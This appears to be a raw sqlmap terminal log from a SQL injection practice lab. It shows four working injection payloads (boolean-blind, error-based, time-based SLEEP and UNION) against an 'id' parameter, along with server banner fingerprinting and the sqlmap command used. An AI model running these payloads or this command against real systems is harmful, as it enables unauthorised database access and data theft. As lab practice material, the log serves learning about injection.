 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: id=1' AND 5624=5624#
Type: error-based
Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
Payload: id=1' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x71766a7071,(SELECT (ELT(7809=7809,1))),0x716b7a6271,0x78))s), 84467
44073709551610, 8446744073709551610)))-- Czjh
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 5359 FROM (SELECT(SLEEP(5)))VdoD)-- iVoR
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: id=-1624' UNION ALL SELECT NULL,CONCAT(0x71766a7071,0x5378764b6d58457a4c6a74425549686a5369695a4c77676673624b4a4565446961716
353455a7570,0x716b7a6271),NULL#
---
[10:01:41] [INFO] the back-end DBMS is MySQL
[10:01:41] [INFO] fetching banner
[10:01:42] [WARNING] reflective value(s) found and filtering out
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS operating system: Linux Ubuntu
back-end DBMS: MySQL >= 5.5
banner: '5.5.44-0ubuntu0.14.04.1'
[10:01:42] [INFO] fetched data logged to text files under '/root/.sqlmap/output/wuhash.ml'
[*] ending @ 10:01:42 /2019-09-19/
➜ ~ sqlmap -u "http://wuhash.ml/Less-36/?id=1%81%27" -b